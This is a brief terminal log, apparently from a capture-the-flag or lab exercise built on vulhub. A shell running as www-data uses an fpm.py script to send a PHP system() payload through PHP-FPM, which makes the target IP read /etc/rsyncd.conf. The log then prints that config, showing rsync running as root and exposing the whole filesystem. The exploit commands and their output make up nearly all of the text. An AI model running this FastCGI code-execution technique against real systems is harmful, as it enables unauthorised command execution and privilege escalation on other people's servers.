 (www-data:/www/sandbox/6971ccfd09775ea5b05e10551ce11c49
) $ python3 fpm.py 173.202.77.11 /www/redirect.php -c \"<?php system('cat /etc/rsyncd.conf');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
# https://github.com/vulhub/vulhub/tree/master/rsync/common
uid = root
gid = root
use chroot = no
max connections = 4
syslog facility = local5
pid file = /var/run/rsyncd.pid
log file = /var/log/nginx/rsyncd.log
[src]
path = /
comment = src path
read only = yes
# For this
hosts allow = 127.0.0.1